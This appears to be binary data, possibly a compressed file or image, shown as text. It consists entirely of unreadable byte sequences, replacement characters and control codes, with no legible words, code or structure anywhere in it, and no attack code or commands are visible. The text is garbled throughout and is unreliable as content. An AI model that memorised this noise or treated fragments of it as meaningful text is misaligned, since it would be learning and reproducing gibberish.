��"�:e��Yaa��uf����UQvI����uO��u��e*�*.ٗ��7s�*8wy(�(˕Uء	������|h��P�w�(i�8��\���>Y��Y�ڙ�B���~�%z�OZ9��Lٗ�˪��\e�&����e�4NH�>s#�"��­�e�{4��?:��m�B$4ԉE�f�w�>_5�����q1֒��K�5���Z�@��<a��2�C�1���	�po�^H��}[I�����26�ɵ��	O��1�i���Ï��XM~��$}��w����YN��˶�������Q�3��{�L��zy*F�����9�s>QZ�������c�?�93�~�is��A�?�[�^�/���sԕ��$R�hYP⼒� �g0r �*h�e��� ���!���A����*����l�&z&�w-��+tleBtE$w�\��L3�8�H�؉FmDFy���|T���֊Y��[���N�2�һ9���t	��^�վIu �� N�h��>���RJl�0���!UR�D �L�@�EU��0ҷ%Ͼ%��u�����ȉ�K�$�_�T���l�\ ��n�ź�������i��ӏ����I��S`-��]ia1H��S�Ӟ�Y�A�PU�ة��PV�lV��HHڕ�jtˈdS�@�7i�5��w0��חmP(З���~ƌ���M)�.<�D����O��!�Qx4Wz<�G�G$�x��x��xW'��������6�Mԫ����N��+�����Ԋ�α���^r^\1 ��_���UG+m���U+Y^Jd��N��OLh�M��u��}��T�A�OA��0�1���W���T�������ڬ �A�Fp9��M`���4Gp���S �S�A)a\�Ed)1u���dS��K�A���Aw,�Y5�A����k���qS��j��FߕTIjaP�j�q�,8*pL��/D��\��$��xs�aZ#���̇A�%d�'č$��zL��ǹ����舎|	��ɐ�h�EQ�z��j������N�N�(�r�������D���*N6�L���F|G�ޒ��m�Qan�Uh��� 9U�6�*Ҙ�����i�=Ě�͎Vo�IG0K�,K�����m؝�)\[��S�R� ��)O��J ���S�w�˿�a�K��Qh ��Y1u�z@�H�����W�ƒ�-i�����l��k��XY��AK{En��f�~��}�`�����-Dcp��蚗\j��T������n���:hWA	�t}-ݬ륥��	ua���.��k��nmT�����N��Ξ�ΰ��U�U"��8ǹ1M�2�Nk�X.�v��Jxn��/L���l�J��FT�o�"��)V�ls���fU8� ���ϒŵ�EZ�_���F�L�w����ŏ�I����8���� IY�־<ʕ�����@bRt�P�	T�����iD�ں��� ��`�ZY�#�ݼK����ݑ�F��}��t�uP�&j���M��H�ꚦT*O��u�����*��v�:HZ���-Z'x��| }�{x���|��x
�B��a�~�Gi���!��� !�¨�Ҏ\a����=n�%���_�"(�Na-e�������bn�. ���ra@�i@Ԙ�*�BȬ$q��2
�L�w�o%yD����Şb�\0J�9-v/��tI], ���� ��V@<"�y�Y�Sx�ˤ�cՐ'�4���)��#�Mv%lP�`�L����-]JF�W?:��(��@6�OiJ��&,Qz���ITA��R�E�v�^� &6*�w��{���x	~���H����b��h��$��a蠎��Z�N�k��\%+�1!�-Nu<�~-���|k愋�1�Q����O�!�ύg�QU��)�ؼw�l��)h�	��L����F	Z��lsx�.V�n�(oD0
( �2J�0C�2�Yi#2���
�SE�Y��`S�VXh���K��%�����Ġ��%ɸL�t�I	�ߪ})`�.�l�&0�c@��NȖ�nN%&�xIwE���:,��w`��8�v�yt���M��7�v*}���vKe��~�J��Հ[�k�΋¨� ��n���$����Nᴒ,I.��ҿa�C!~
��6�p�,�Z��v��"��w=�)�_�I�ڼi*�)0@�Tg��o�Po1�����I�;�W����^=/0o �ˋ��H
�noP%P ��{$b@�Y�9�1�I�Ԑ	4��,A8�K����{�z魃�m��h�hx{�����Ѕ���W`��l:j�=�r-ך#� `��čE��zX�en�Ҥ��<'��{$��y��| ��ʛ��������������؏g~�K�a�t��k�Ɍ������!�tC�tI����"�-�_١�wQ���[.%d�p�#Up2�qg���^ն���ş�ELg���&�/�FI��\s$�w��%�\~ �/�%��\υ���V��J�0b�j QT��?�3��S8���;]E���إ� ���>������;�hA��j��<�����5;��� ��Q�Ϧq9Lq���ZL�x{��^x{�y't�5�4���|�|���麌�a��8t˖�f�K��@����ޔ�C���!��N�����<��ȿ���Awb��$΁B�w\^�c�������=pF���@ ܫ�ˢb�����Y�bs����� 	 z�
iѷE~���0J�爊�S��x�	����t��o� 	�@��?����ÉAЙ�0�����"2�{�@��B�"��;��~�I�d:��������#�GБ(J��F�g�k��ƵǦ����J~�,c���$�G��e�H�E�az	Au������^����|�Gc�de�n���D���$=q|�p��Ų� ��w�R:HN!��+'	� 
F�թ{�G^A���"��,�B���$2"����ۓ���r��B�i�:�$�b�`�ߛ܌�)���	�p�4G�ڀ\��!v	� J����nz�i:/��<E��<[$?�K�X�3��Aġ3KE�V�U�1W�>�.و(�`s��J��U�ˈ�� zUYI�F;B�� n���W~��m?Nc�/��lI�L��~��|H�GBo��%�|�<��G�x�'��7~�7�^E�.��.���wpȒ�;����2Z��{?ppC��p�R�A�k��t���nNQ�r�!m2�g��D��U�oG�\�9�� 2�G�o:�J�ְ<�V[��qD��0��Y�/ON�C��(32�Yu 3���A�\���`s�5�z��HU�}%{���c���i�c���Lߗщ�E����4�/�H���+�2jL���|~�C��y�|G�8�+�{�8��F��}���st�N����G�zT֤�q�rN"�qpO�w�����v��wU�#�JX!uK�ۛ�q�L�	���D���I���� ��J��řˊ�Κ����<��	"�����������X3�A�$��(B*���~$j��)�� r�,�,��ex���-�M��m������q����ZN2��e��=TZ��n^љ�[.�L��2wV���<�X&-0�A8i��ԃ8f�<�Y6͋��h=���~t�0��6���0�Y��v~%đ���C�s������PU����X�)kN�wm�Lx�˄�[q|� �eRw}�̀�pgUK�w��~xFwv�tpyGO���N�y�pgW���2`���X�k��ZB)�p�J��l/���4�K���*	��t�L�wa�I$���M��<���+�"�M)��yΞ%0���$p��tY�)�����jI)��N���J�
��`Bt� ��*.x���RZ�N��-�ڢ�	4����RĎ�8�@ t|��=���v�-�/���!/��Z �
��䡑�,Yw�8X��\?��3b*c&3v.���u�E�k�<M�$��lq��%�P��Ӥ@H��P���e=��)��T�KE�W"%��� {I���f�z7��i+b,K泰0sf1qV�ֶTÇ3gZ�g|x��5~P��4}d�'hxr����DM����KA���k����J��F�l�.��.8	��K��1���� j����oٙ��ܭΑ��������a��t�b��P���:�A
�vO�����B�Dz��bw�����D=��,%���E���;,���K�n�-��Z�/�}��I_�M���לz,��ZB�‹��Ɏ?���[����1��&���O]���$;G��E:��S�����9��%�C��:��D:_�)>��3E	Q�H�h<�l����Tx{ ��sp��g�Q�3yn���v�R���Ƿqn���vp���������H�|i��@����9�դ�TPN��:�$�㊷���zk���i�ߎ;� ˽�i�HJ%w�����X<������R�+����ދ�]��,$������J����,��Q�B.>>�������$��)x>�&������Z/Ju,����LH�ȉ��[�,.����-J�靴����Z�l.�=�� ˔Fl�n�]Ym�&N�����B�=3�����Y|ƠI�Dx䟑S�nN�ߎ��g�:^�"_��̨���4�� ��m��t]6d���h	6��8fH��b_�~�Eu|�u��uK��wȖ�(����@`�w ʌ��)�ƀ�J�:���$��ўڞʆ����)���;�ݩ�i��+�L��|�\���T��ǃ!��,ե���*_��>����!Q"�M<!��[jʪ��8�����V�yZ�X����f��ȵF!��*���Bu�#٩ɓ#��������\z����� ;�c>A7�K�9���;��AK�D��쒋BJ�'�Oz�}�n�h ����aه�PH�0_�ې[�@t�qz�G
*�(w}�^����;�X9�6~��qd�W�(�~t�D�{���x��@����j���d�XA��:Øʩ� �/C���)�����`��>x��ɄӰّ^X*Lu�=��6���^��̬���wZÁ*��,/����P.�05E�"�[��4�j&��Y�v���@ �k�V0�ν��+�]��mL�U�,zS��,K$���b؟�<h��ѕ�.�>v��	���V
�\]������	H�A9�8�����N��u�w�㋵Rx���F���ėj:Wʮ�@߶���<����4�},ެz�H>Qo�>s1��z{�U~ɱ�@���i�E�{���w1��z+r&�q�؇��(�<& ���-3W�����V: ͆��F.����6�B�\�L�w��j�a�Ԣ>9���q���m���<@�L����{,%Vl�{���O ���;Rf�$0��>��`���Z�W�ˀ�O��.�\xC�t�l�Cf@��^��k�i�M{U'�w_�@��8H"��*�����3d����n�,��T+������B��3:��o��Kܓ�^f'<x��v�#R)O4�m�%�|�{p>�I�����a���(Ee|�����r��̽�5�*���k� �E��P�b�L���3g���z='e3�yn�7�CZ�d"Q�U��w�\�/��_>ى����T�eb�D����Uav��	�9SU�	���\/��˧�1,�t52�\��a���W�12"�.<���t��i��D�.��wU��k)�$� ��o�GC2�;���nh	:4h�C�6�Ev�rQKQ�a/FGI�1�޷_��e��n�w��X��X��v�	�N�Va*�%b���zaZp�[t�\��2��2����\�@@�]�]�%e�嬤�+��޸_�b�
�gʂP8gt�e%P`t.�*�BH��yL�@��jR̊J<�r̎6�t,���"�.{���.�ꀬ�J��v��ڇ�އ��$#`�~\�O�(W������&��&��'-powg��ߞ����k��K&��k�˼��x�AB(�6�B(�"Ͽ��Nh����F�J�Y����%���n.+�J��xM�v�La<dO�
�`f���9oH!��Y���	2���ɉ]C0�X�@Z�@��[��(4�Jf\<�d�X3X�\ƨP&��5j�5�@^����g��g%6xp���.�����x垉�T��y�z��SB�^�H��{��jl��L0ؐ��^H�N�}@�V0h��>I�_��>	h�Mwb��������k��qdp�Ɩ*�i*����v¬��*��q�j*�L�:
����FD��9���Yr�Դh���&:��9X�
�^��<�w�w>a�7�a�=2ZX�㈃xnc�����[��1�81zz
�.��d"�)���@����e�%��,*l��RC�{�_l����q&��-6.�B7(�����% H��#ERvy��,<E�8�5�T�o�� �y ��$#����l�^ȐL�i�Mҧ�Ux������f
�?i��gw�yX������6A6)�"d�&����y���yB�m@f�ߜC�hi��sH�����:o�@��D$�K?N��a�k":��a��ڃ�u/���X�ƴzd�v-�� �fX�x�w�bTA�@��#����vA�0���\���ʀ3�b�;�]BF�7��;��5��fD�����%�g���cC�h٨�ǏA�ɻ嚧��yx��鿓ge<�جpD��"��{{��\���ڤ,���Y��Țh�����A��w�)��&)Ǖ�q-�V���fp�:pǼ���G�ɫ�r<ǅ+@H;�g�'P{r�l���Y�f�:��XH��������2�v��OϬ���Jk����㑊��^/�&�?��d�=A���\ʙE�!���	���ZH�h�a
�8����(�8Ў3�N�?)6#�����e����L�^�8�F��f� \���6R6�P�ۖ��\Ú�R����IN��u)���Ū���^n�L�{� {�ǡh��z�4	w2��v��;*������} ۄ����{��:��f�eح�a��+�ǚ%���+�7���M���-G��ș�k�����+��k�*ɖ&i�C��D8��vI�x۰�)�҆�����vI� �`(��]w�yn�\�Z�ȼ��
]�c�<A�Pͳ裥s(���>=�+�&�`���(�p��R���h��?����������_�ǟ���������&��{�S攱���|���ߕ��g<g
�e��sc7b٬4	���w���+?�(����H�Ȏ\� Vl��J�T���M ��L��zʈ�ǎ	��O�$�˾H�Ʉ�MR��쉎��>����h��������kډ��_)Ѵݚ��xB�<~@�}�~�-��v����9~@�!��p��#�o;��*�;��c��?�TH�2-�wi�"�� (��8����mOʵ���}�rh�]v��hHntg�нYp����n,=�XH�܈��CPG�;*�j!��*Â�	#L�����g�w{�_�`̉�j�z��hЫھ=
����̔ꍼʐ���j�窫����]?�c ��鍢qʠZ�"������`L�J��Q��ȝx��N8M�Ȅ��!�h�+�aj�zh�hy���9�˚��ᣫ�}��=8B[�#��&��&D@$���k���0G�`�:@HK��&���ZӔE�0�tg�]�;P��x�Cn8A�4��"�����$�!�˱0�;F���I�&I�����,˒w,ؽ�Q�Iz��-
�6�S�h+��.J��>��.*��Bő���o��ѯ�^�v����쁌h��h����	��l��1�F��rx�62A��
��+Ǎ˹(w��)����k��7IC�#�&O�vi���v):�C1m��=󪎅@H�����Y�w1�Qz ]�n��>t��B˳*p�s?��>�%����\�Hp�2ل�/ӳ,=_싚�v���R=G��@���Sʰ�?��z,�(����.���1w/�ɞ�ں��:8
r������Q #���ȯ��H!�Q���Ƌ�&Ҹ�=8�+|X�?�j�+�o�v)��+�41�R�nB��T�V�����K�+&!/��˛ڡz:j��A�H�莘�9o�?��La�aX�v0*!�+A�^�w�w<��TM� ��29#�<#p����=wI���_H@�i@���ATA�B�B�B+B'TB)T��qK=�̝�o� ̴�0���Ď���l�I��&��nFcTwFg4F7T��q��$0��ŝlE�L0;���CaL��j1���iY�92����k�f���321#ʝ��/��(4�Qh����5�H5�������a���L2����-��v\��Z����U�����l�C���$���4l6��(��H�2	X(KW1�	��T�Z���L�,oz�ݱ�3�^��t:q�>��,�u�Y����3��p�Ԋ����J���Y�6/��i�i�Vi��j��j�V�(������k�k�k�/w�L\�yl�Vl�VF�ՎN������Mk��kU���Vn�o�V�n���2ʄ�{�6o�vo1o�k�k�N@h����2J���舎^�c�U���q4V��m������~m#j��3J����N�P�Q݆�h�𹮉B��}��A�k8�p�ռ&���u�"�	)�P��PuB��fi>Ě!ϿD@�A��P�������9���`�Ta-o8������9�Y���t/WMK�*;U~�mgN�tLgu�E��Z���w�f߄�Vq�r+�r�ސ֨�� b��b��s1��vㄶoCWtG�u�O�ɄPԠ�Ih5�v�tw	��ɐ��w}�w�������� ���#��pXiʑ�t�	YX�������:����`b���Յ�:,����x��?f�F�yi4>�Z2��_qL�<༮�쭣����c*�������)����8�=�����-YvAse�<��l��� ��Y*Mu_�Z<�].��M,�������k�
3��4���w`T�������l����w�����Y)�����ZDp�N	�� �H�K7mC�w_/a[3��������gI����w˶����h$o;try��r�/��K�uw.����@�*�
��
��@������v�
�� �i��� ��v�b��*ɮ�ܪ�.@*Ɍ��i��P� �Ɛ+�b`)��X����q���@+����G��0������+Jt{	����L�����iD����)zG�C�yM��b��^|wEش%��ƶU�*��������ŭC�c�M�����E�����H�P��_��m]��(�=���A�ż������^+������1�R��p���w�?S�wdȎ�@Γ��D8K�5-�:J�I���@W�C�sԖZ��U�Z]�i�OU�wx�V�w&�d=_��t�W�X��Z���a�4��8��K����L����M��D���,�w����i�TG�u��F�f0{l�+H�C�ȃ��S�{�<�qI���Pw;fP��wD<�( 8|���e�[�e/*֥�\	�L�Ȉ����8F�	�a�\4���*������.b���(��b\�%�Ј�K��i͞���׫G&��խX}�PvN��cS�p��3q��J����Xi�u}/��n}��1PA��3e2�@3Cf�V1���xN�cF5Fg�9[�U�w�����GُNR�G�V��v
��1y���*�`��z�G wBfLwz��{G�l��{�<p�
����pύ��:�P�w� ��Ŭ���)a�Ȉ���<��.��)�T\����r�	�	8�������#>���;��pn>��������Ftئ��T���0�*��w�THy�չi�5b�  2i���P	nv������ǀ��軥� I�J�ȌZ��,��j�c�o4P�����2
?&�	�h���.��d&𵈍���aQϷ��H��b�+���K�x�6��,�m~��,m(��a�A
��r5��y׷��)Y����۰��	��x�QwpI�@|��x
�t�(���nn� �^��I@l
�����J�r�������8�.�O�TA4t+�Y���j�J��Y��鵟������	�&i�*0�)a�R�[�这�ť���YX�=��:Y��(��&��O�_9��3�6��쇜��l!C������14rl���`�I+&�|	�(��Ł] ��",\P�ri9|)g��bOFZ���\��~+�Az���d��u���p䌛�DN�,�D�-A���w���I���X��3=��9 �.(�F3�m�?"�ن��jlQ)"rj?�y-�<n�"��Y@M��1��Z�88e�_� �m�M�n�*�ޞ?��]����t��B@�fȅ.��$��X�T+|"��e��|��3vY�����k)2^k�'��,,��r����Gi˄�		�,�dP��w�h���Μ�r�t��������d�
a�����y������r��w���˔k�Cd)߽�e໡$��X=��ܽV�F�w�k�*���ٮ��]�&*�#�"�~ͻ�lS�b��j)��[nX7;�фj�{���)==&d�� �/9y�ܻ2��i��(��ҥU<Y���_�� #d=��cp��/$��Մ@�4d��g�6��!{����u�8!�� �]��Θt+�]Z��8s�n�'ΐ3|�
dr�2
�o�Q��p��,a�!���+qj'E0*�]E��{���SQF>a�풣f����C�X�B��p|C�fzw"T�BƋł���F ��%�%����7����S�-����3 ٲ�f�4x��P grqG�Ɩ�l�W�ra+d0����4��l�[��|j�A	��S��B�B�"�X���8�!�2Y9��䱔��r�>��u$�s����㪙�wp� ��D���dj�9�����+(���km\jENZ>�<5���&�QV	��m0�|�[�O�@
�8Ԃ��y�"��V�ݙ]�ZTPM*���$C/�^�;R�����w|T1���bj�s����d��p�I�EJ�7y��},����[����oq��b&�
�4������jI�����F�^*j�m)˒������ad�7s�����pYN�d͝^]���>�鯅kx��wh�k���ڢBފ�l�.9��x� ��Y��Q���`�����_	�}��ظ��^� ɜ��� �����x�V	i.�������	����`ܡ=:�_�ھ����ZN�<o��|���˥/+�����h�RwZ�.ȏ�H�g
�\;����Tʗ�Z�[�C����AI�Q_�aݖU:�n�z���~m�ܸ��x��X�g P�'������;���e��w8�?.����Ϭ�=������Ci����￁�J�����J�	}����"I����@	���k�7i�'鲰��x�L��������,�^��\����⮇����̠��ʰ�ꉞ�	�"ϑ�4wX��`�<�����;���X��ȍ��툆蹅g�ێ⸓����w ���^o��F��(8�����n-��gڵ&;��0��P�a��r	��H�Xh��( �A.N��{�b{�~�����s����p�u8��0��������k������z����[��� ���U����	H��n�4��o�p@��N��<��Y��i��y�E��ᮒD����Lp����j���n�ڣ��/?�ԉ�l�"Ϝ}L�9��͛}�7p�;	�Oɦ���(_��[Ȍgh�Ӛ���}`�	.�5��w�� �08���M�ۼ�jY������}i����VϕB˵q��H�gH��QY�؝�p�#l� �Ã�wȈ1��К�DI��/�����+�����Oޢ�)	ϛ�]���{A�\�����肋b�.�!�����苫�����������/-����g��T��TX��P��%M�Ȑ�h���Ʌa8�_���C��/*c@�0�=��O���A[��h� x��ȌTH��������4��h�����ܤw�w����x�Q�M��i��L��l�Z��g-�\��������F�[A/�b�z?�0��-��ݯk?�� l�] �~�y�ȝ���M��y��!9�~�ɯ	!��sA����C
�x��"��z��(�2������4��	H���Yp��|�\�؇}���� $H��X��ȌhH��������a����\��gx*Xx��x���&�پ�����>o�ᘀ����ȏ4��ЌRh�ur�g(��N��w(~���P�����[�h����.�B���9�R���q�dM�A��io���k�����H'�":��P��� խ���ï��<�C��މQX�C���O�zQ�����-�-��~�u�"�b�\�(.�:0��Xʥ7)##Q�#�=48������,�}���艄���8��8���T�%�|���T�h��Xx*SȌi�e|�gLc⼒���R=@��p�~	��؎�:�X�QX�8x�z(�(i�4�}�� �o=��w���\�.��3��e).�9��;􀺳���Kc��@���hX)�B:Ec4�z�l��Ϲ��Ȏ,���Kn顋�	K�P|��";����Pnլ(�S �=���q���7�=M=X��(�Q�(�h�dȃ舎��?wh�V���؋)��_�VP�9%/��sIC����Y��;�PZ�&Y�%#1h��8z(1'X'P�'(��������[��Քs.�Єf3>�3d�7q�b�x���3��w!�ф����s���#�ȎP)Rx4�N�z <��������;D��p����x�Pc;U���ϋ��j��CY�;<�/	;ߤ��ₖ�.�(������(�L�.("0؄L�BLX�h�=����䨇_�ox���������C�����_���Ì0�?�[xI��쟮4�W�-��4 Μ}�4�����/'(,��K�TK��E>	��䕏��M��#��P���3?�9�Ąل��ՈJ�@�����,��w�����������r�TN�UX����5�~ ^�5�+OD��Q#5���֟M>��J�DL!!)�	
6Y��\��-B�Ԍ(��B.铋0�1���1��(�(Ȅ5\(�p�],Y��C��]݅�w؅q���؋�����̉h�;=̈��Vr*��/�̾�E7��@�#IP4zȌ�(��؋THET،�h]��2�č��-�p�ḋeP� 3��9�9e�M���G)FcM����o��q"�傳��=͌ww���eR���k� �;�4��-�JO�h��?S�:���!���:�$���O�&0@Z@,����՜�����^����h��h�R>w��	�U���E���18�����g��$��]�]������x��؏��P��P�^8�Nt�������X�s����7Ɏ�U�=H�z�4/�X��X��x�ͨPĂ8���Pœq�M����3y�\6�9,T��,G[����nJ�|�QT��W�&�4�'�mF��պ�w�r��5�i�P���Dm�-Oi��{���Z���DZ�����N@J��T>�o�3[��Y:�/R�6�(�H�`ńѳ�qB�cP�z�W�X��(Wq%Wp�]wՇ2*�����k*.��
���`�5���AK�3��/a��h�S�dX��X',gx����(j��!C���@�֖���_�GĄe��9O��HcQ�/���(�i�kB��z�ǖJ��f���D�;<���cf��O���DiY�Nm�����nQH�&ɐw���@��qZ*�UZ�U��V	8�8U �>��$	�:ɏ��\)Ȅ(X�	'�$�����pzVW�ȋ}�8���i?��8m�(����	�H�r��D���o�#�'1x� ��cDR��������%7փᘎ�P��x�G \Pg�3�vd���Q��rdk�*�܄]Ke\�����E�uSxl��:�!��V����烊(��p�f�K��])�m��S�e�U��� $N�����n[g������fw���ɼ��*Z��x�u�j6���6ix
^M��W6����VM�pҎͪ��Ë$�a�a�(C̸�yBv.Iמ�����Ic%Z��`�	�i�夜���p��� �x��X��h��Ҍw"���H�������Cr�H� Ǉ��vMp�NL����@�������J���������a����6� �j��0�~yh�/F����`	��_V�S���.�����/�%�MR\ܡ�zh��c�:�E�C�������I9�HwT��[���	V utve��Iu�X��pQ���tۘ��2�ޣ���:n�Q��Cn�R�cx)rz�  �v�	�S�d�ȪT�z�J�_�Ot�K��x�� Bi[/�	�� ��rfS?Aik[N��  x%Dp��67�,N������hWs�$��n�0㡮�É����H������i�&�o4���4���J��?Q�0��2�+����P�	��P�i������B8I	�\�+��aJ���,v����� w�(�M�Β�,�y ,�?dɩ�����A�S�d���*�F,2c�J-Ƶ%R�"��( ���G3^��͝5	%ΟmI��м�?��K��� �Ƿ�]���=�����d-Nvb#9q���v��9�vic-B�p	_.�d�E��>���o��T9��6�m���;I> �+E���;^�_�f�b�#���z@K���Q	��)�?2�,��<s��� ��\F��㮩ʘ~��gpns��Vo4�&a��L�wk�(�x�Iq�औ'�������hˏ@���v��� �Y��2))� ���Ψ֘a���q�`��`A��	���°8�����a��$`�(.���p�E,���&	�F�.![8,��:ک�����xH�i��K���$����x@�x3���MX�X�G�pT�3"���[ɏ{1ܗȦ\��J��� T����(9�{c]��Bc�ҪK�_ Xqolw��:kw)$:B/)�X��/Zء+���VT8U>wt_�se����?�h8�1�	?V���0��1�2���ˈ!��`o�pH�M�~�X�e�P�h����H��0L��9���:���<��z��l�A�;�\
�#A���&��Ɋg�IPɋ�>J��(P苽	϶*ʟrx-�����ؠJ̬�\�_4N���������
>�}l��a�2^���(��N�V�?38��38͖}0O�j��,RӨ+����
��)"z��1m��,���"����n*����|lw��ߝ���"�d�M2]�������t9�HS�"�M�U1BݙɄ����T��[��ۼ;�F�����.����ԋ�w��K�uK�'��=�RG�e˗�z?��ul� ��"+�idu���v�����WHO�f����胤������T���G�b؋�c�Y��� 9�Y���S`�>�/���a�N�V$�-�Ȍ�h�����@iF�h˟t8�'��P؎�x ��c
�j<"���Z̞$	,�LHR��w�=�e�蔫\�j�tk�`ɖRl��i���I�Zj˞Z&!��}@ x='
(�Q#��d��/�"�9�0�d�q�_5z��q[ݦ�C6&�d����G���"hI�8*��I,���Q�筤o���y�{����vK�[���+E`�i��3�b����_�z����Yu[7�m����7 �� H�B��8��0���8+����h��`+��8M&�����j����bw�<Ӑ��BNh��w�Ϳ�L˒|��ȝ��\(*	��@�J������%����#(�[�I�����S�<�暈�X�,͞�M:�88/�W٢����K
P#�},( Z�\���;(��Bٶ-�d����:�="��"�?�VM��8�|��Sά�v�y�C��#�wz�B��X�7Hœt��W�W�Oa6���b#���9��]�nE�&W�P��_��E�N�*U)�m����4w��q��H؏�t�� ���n��t/H��舠>�k���2aQZ֋I��P�tR 
�8JV�c!�
�L�����.˗(��9�qN�S�%0�쁜н��@ ����J �^�Y��	AU��m;�)C�=��2�&4m�e[�I�8�����O�����YtA�=&�w���y���n��L�[��D�M���^=Fz�*�"ñ(gJRWy:����*�U�L���D�x��c�~ez�5����Q�O�d9��5��wT����;��o25q���*�
�.&a=���u+EXH��J�1�Ʀ�I�TH���~;����*�_0~�rk��HhS���0�d��	1�1�k�l���ߟZ��P��٘�(�ń9 �������h�!���d,���BJ+܄.偭M ���f�?j�L �X�(@ x�C��?�������P��8�@��l+���4��`  ;��L2.����I(�2L�$����Ө��H,1�I<��w^)I�$S�Vѝ�I��M��L�3�s�?��(�� � ��4��a��b���J �	'����&`�
�8�y�}��A��������aDc4P@��	����h/Ȁ�ZC����Hꠎ�Ў� 	������8�� ��(��s���a5����
is�g�!����ɡ�i�)8	� ?����*�����H��蹟âz+����4�� "�(��a�.� ������"�(p7:�90�I � �y	w��������H[�;@�&�
61�5i�yIpȡ 2��&p�H�#���Z+�@�'ۤÚ2�"�]�$��EʕB1O<�����L��1%��I�i��i%�����XJ�X�m��G�����C. �^p�V�Q&��?b �b4���x���O���d��	�tZc
"d
mP��A�������̐ L���"(�
�@��(zLz5��?j�?fɑuI������x�ar����(	� �� w�؉�B��
�`�z��, �	"�*�)"`	Z�# q��H���O�,��:��#�=ʋ1����h�4+������񼜈�I�l\H �
J���,A��Ĭ˹�I�@����SF$ЉEI�$@[	B�G|��R����Wa�qt����i�<����)�x��X3��All�&������y����W UH�T(y�AKd���ȋ�Y4QȡB�H&Ȱ����D�舞e`����C~̸��w�r�8(�؉�?�{�烘���?���M���;����)��z������9��9���(� �����#D�ʰ�)*.)�E,9�!E*!�0���Xζ��� >�}+[��P�ŶH������ఉ����pE9 ��۬#����B��5J\���$�T��$�˲�����Rϖ�-+[��z�XB���������݉" 5H�UB��:ҡ.�J��� ��ٖ�؋=l�X����m�y�z!w��or����x���_� ���?F!]��	��B?��p������f��9� ��q����8�|(���Z��6����ฮe�!��|��1Hd��؋�����	�0��O�߈��*��9 8�Ԁz� �܀%��b�����L ���>���sD
��-e���R���uV�$H5a�$�F `�7�k�7�2=����I�Q@��4�@r�f4� xl�٪G���]�-K�-L���w~d�;�O���5h@v���<��ޡ�������p�@<�	.��	���浿�
t����&�"��C�S)����CS���T�����I�$�m�V�E�0�Ы��Ř�1Y >�"�ɠ��Z�ڔ͆��)��8�D��'�?�q�(������ص� ��p��ђ�Ԍ�������,� �lѢ꒏��-���ųm�8�;��=Y��]N �� ��a�9I��]��`��1bR+\$p�!��w$�1�\RAi#�Lr��Ŭ�Q���� ,,��O�2H��6u��-��=Cq2��^i$�E��y]O���Gl@ܩ.�ѡ.h���^E��܈���ֱ�����u�����Z���K^�4�9�TմTu&G�BSP��{	���!U�Z{	,	�Vm���ր���q�  Ț8������kT'ᛌ�0 �Cv�6�{��8���lP�-���_�!��X��0Z��Q�w�L$��)���Ӿ�	�9�� ��w���)� ��z��,�t��І�j��:ȅ��|�~�i������4aR&���H�ɪ�
�S (H��:@O��1[H��$`� i�Y`�Q�'@I.�"��XY,�  ��2���,�Ԡ�v`�$��1Eڕ��$[�%c��Y2���O�޺N�kq�b<�ө.!��� � ��1봞ض����	���J�߃Ҙ�TET}Aa8S K�~	T��c4��Y�ŀx입�����VZ�i������w����X����� P�Y�P��0���W�	�pd�����uh��}�������������Ў�h�u�wT��+�W���	����*�h���h�vm梘fD�E[�$�#�*���bv@�� (��i ��XDǸ����Ə����0�/x�SqV�:��/��pO>U��Ȕ��2����a�'���� \����"@��J���,6�۱kO���b!.3"��L�jQ�&���(�8�c�h�i�.P���4w���UMX�yUԸ��h�5>�Z���`ߞe�؆�����ְ��L����� V��A�����b�th��c����!�C��٨�]�
_����� gnS����
ߨ�� �Ш���ȋ��,7�[�N�)9F�)���m����x�t���@�.
��,A�ݓX����M�c�qz��`���.��-g�G�# �&h.0	s���]f\Ր�������k,��X�aŊ�)FZ�T�p}�7�gxw�)��o��넇��J� !��w�A @b�������yȦ����&{��ੂ%����h�ېě�h�f�}�XB7v���/�z���Lf��e�8�
� _3	�@�Q��
5���X5���Zq����1�6@$	�菃 �ň��Ȍ�8���(����&���
t0�˗f"q�8�Etр恁�7�ޓg���첈��(��`�����by�iG�N�����)���1�X���^}HW�&�`�	�wK�����@	t܀3 ����a �j�hH����p�f��1@I>�,[�u�H���	��,_�uP7QO�9����5X���@kW_�h�ik�߼���w|�t% �4��k�����@�fх4�S	�����KT_�	�}��s����zn���e_p���E�r����̯��o�H������˩��w�8،�6��C�s��k?ײ�d��
������aH���8��*����(*�������l��̮w������zh�̀����pL@"������LH2ݣ�����`Z�嗇wrty�����Pͻ_��B@s.\!J�zM���jN��EkI���@3~�R7���t[�2��Z%,(�%�c^&�á�3��P>�g�U�}f\��G;����-����¬Z����#|��3֙5A�7�hV�rpeld�'��s}jC������u�DވJ����� �vu+	��p�
��ب��b����p����H��o��O�F0k� �.��w��(z��wP�	�$pG��f�Ò�,���x�̌�z�ɒ	phɖ��Zޟ�(���z��w�����~�R�JY��Ϲ���n�v���C��I�q�,ʆ�|G����X�o��͚�\YΑ�lّ���*�`����8)J��9�I����D�H����8� o�˙}t�Z�ܨZ����]��N]$����դ;�������x�9�}-��_�{��ܸa���I���^P���n����Ḧ:�k��mF���:$���%>Lw3�/R4���"mR�u��C񯗇3ɯM�w���,����h��LT���/T�z/V�gOU�x9�:�a�H��J���w|ϒ��vǰ����ff4;�i� ȕ����w��i�ZhF��
p��D��p���-1pǌ��N��Tp�+�lk�4 -��N� ���������~���Q�jE��OHX�Oh�N�UؘɌ����t�(W�Ȋ�м�����h�c���̫�L���餸Nlw ��O���(��1���;ZP�?�eTը�O� ��u����1�)_���Q��,��~���=Q�-� ��O����E�S~��-�/銥��1�%�{"���N�S|��0���8Vl��@���i�����8���.HF<	PQ��2{�Q������^�oe��D�;Nȱs�Fv{�����p�P�<��`���Zn&F�`��K�Z����Ϲr���+�]���KP�͚�����I�|��L��w���w?4�a���D�.�U���Z����	��H���K��/��k���n����Ȗ�9@���>���ϵ� �HZ���K��ٌ�P����υ2i��X���µ�x��,G��yB�Jj��4G�D$�UB���G�O�]M�H�4h�]7����<���c�W� h�t�tc�<��ɒ{�4�[�rT�0_���'�xh��`��I������ޫ���荙`�ܩ�\4ð5�
��8����F���wn�J�Û��P���H���y
